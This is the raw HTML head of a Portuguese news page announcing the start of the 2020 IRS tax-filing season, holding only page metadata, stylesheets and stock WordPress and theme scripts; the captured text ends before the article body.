

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/2020/04/01/entrega-do-irs-arranca-hoje-um-guia-com-seis-pontos-essenciais/
body_size: 34272
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Entrega do IRS arranca hoje. Um guia com seis pontos essenciais | PressNET</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pressnet.pt/wp/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"https://i0.wp.com/pressnet.pt/app/uploads/2018/03/cropped-logo512.png?w=64\u0026ssl=1","title":"PressNET","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pressnet.pt/app/uploads/2018/03/ico.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png"/>
<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://pressnet.pt/2020/04/01/entrega-do-irs-arranca-hoje-um-guia-com-seis-pontos-essenciais/" />
<meta name="description" content="om a entrada em abril inicia&#x2d;se uma vez mais a campanha de entrega da declara&ccedil;&atilde;o do Imposto sobre o Rendimento das Pessoas Singulares (IRS)&#8230;" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="PressNET" />
<meta property="og:title" content="Entrega do IRS arranca hoje. Um guia com seis pontos essenciais | PressNET" />
<meta property="og:description" content="om a entrada em abril inicia&#x2d;se uma vez mais a campanha de entrega da declara&ccedil;&atilde;o do Imposto sobre o Rendimento das Pessoas Singulares (IRS), pelo que os contribuintes t&ecirc;m at&eacute; ao final de junho para&#8230;" />
<meta property="og:url" content="https://pressnet.pt/2020/04/01/entrega-do-irs-arranca-hoje-um-guia-com-seis-pontos-essenciais/" />
<meta property="og:image" content="https://pressnet.pt/app/uploads/2018/03/irs-logo-2017.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="article:published_time" content="2020-04-01T11:09:05+00:00" />
<meta property="article:modified_time" content="2020-04-01T11:09:05+00:00" />
<meta property="article:author" content="https://www.facebook.com/Pressnet2018" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Entrega do IRS arranca hoje. Um guia com seis pontos essenciais | PressNET" />
<meta name="twitter:description" content="om a entrada em abril inicia&#x2d;se uma vez mais a campanha de entrega da declara&ccedil;&atilde;o do Imposto sobre o Rendimento das Pessoas Singulares (IRS), pelo que os contribuintes t&ecirc;m at&eacute; ao final de junho para&#8230;" />
<meta name="twitter:image" content="https://pressnet.pt/app/uploads/2018/03/irs-logo-2017.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://pressnet.pt/#/schema/WebSite","url":"https://pressnet.pt/","name":"PressNET","description":"Notícias","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pressnet.pt/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://pressnet.pt/#/schema/Organization","name":"PressNET","url":"https://pressnet.pt/","logo":{"@type":"ImageObject","url":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","contentUrl":"https://pressnet.pt/app/uploads/2018/03/cropped-logo512.png","width":512,"height":512}}},{"@type":"WebPage","@id":"https://pressnet.pt/2020/04/01/entrega-do-irs-arranca-hoje-um-guia-com-seis-pontos-essenciais/","url":"https://pressnet.pt/2020/04/01/entrega-do-irs-arranca-hoje-um-guia-com-seis-pontos-essenciais/","name":"Entrega do IRS arranca hoje. Um guia com seis pontos essenciais | PressNET","description":"om a entrada em abril inicia&#x2d;se uma vez mais a campanha de entrega da declara&ccedil;&atilde;o do Imposto sobre o Rendimento das Pessoas Singulares (IRS)&#8230;","inLanguage":"en-US","isPartOf":{"@id":"https://pressnet.pt/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://pressnet.pt/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://pressnet.pt/","name":"PressNET"},{"@type":"ListItem","position":2,"item":"https://pressnet.pt/category/economia/","name":"Category: Economia"},{"@type":"ListItem","position":3,"name":"Entrega do IRS arranca hoje. Um guia com seis pontos essenciais"}]},"potentialAction":{"@type":"ReadAction","target":"https://pressnet.pt/2020/04/01/entrega-do-irs-arranca-hoje-um-guia-com-seis-pontos-essenciais/"},"datePublished":"2020-04-01T11:09:05+00:00","dateModified":"2020-04-01T11:09:05+00:00","author":{"@type":"Person","@id":"https://pressnet.pt/#/schema/Person/c935d56066594d4ade374042c3e274cf","name":"Redação","sameAs":"https://www.facebook.com/Pressnet2018"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 8.94ms meta | 0.15ms boot -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Feed" href="https://pressnet.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="PressNET &raquo; Comments Feed" href="https://pressnet.pt/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pressnet.pt/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pressnet.pt/wp/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pressnet.pt/app/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pressnet.pt/app/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pressnet.pt/app/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://pressnet.pt/app/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://pressnet.pt/app/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pressnet.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pressnet.pt/wp-json/wp/v2/posts/22866" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressnet.pt/wp/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2020%2F04%2F01%2Fentrega-do-irs-arranca-hoje-um-guia-com-seis-pontos-essenciais%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pressnet.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressnet.pt%2F2020%2F04%2F01%2Fentrega-do-irs-arranca-hoje-um-guia-com-seis-pontos-essenciais%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/pressnet.pt\/wp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/pressnet.pt\/app\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="be7be35250";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
